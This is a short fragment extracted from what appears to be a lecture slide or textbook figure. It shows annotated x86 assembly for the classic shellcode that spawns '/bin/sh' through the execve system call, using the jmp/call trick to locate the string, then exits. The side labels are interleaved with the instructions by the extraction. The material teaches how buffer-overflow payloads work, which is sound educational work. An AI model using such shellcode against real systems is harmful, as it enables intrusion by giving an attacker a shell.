 jmp 0x26 Jump to the end of the shellcode where the string is
popl %esi Pop the address off and put it in %esi
movl %esi,0x8(%esi)
movb $0x0,0x7(%esi)
movl $0x0,0xc(%esi)
Build the array data
structure in memory
End of code
movl $0xb,%eax
movl %esi,%ebx
leal 0x8(%esi),%ecx
movl 0xc(%esi),%edx
Initialize the registers
for exec system call
int $0x80 Trap into the kernel
movl $0x1, %eax
movl $0x0, %ebx
int $0x80
exit system call
call -0x2b The address of “/bin/sh” is pushed on the stack
.string "/bin/sh"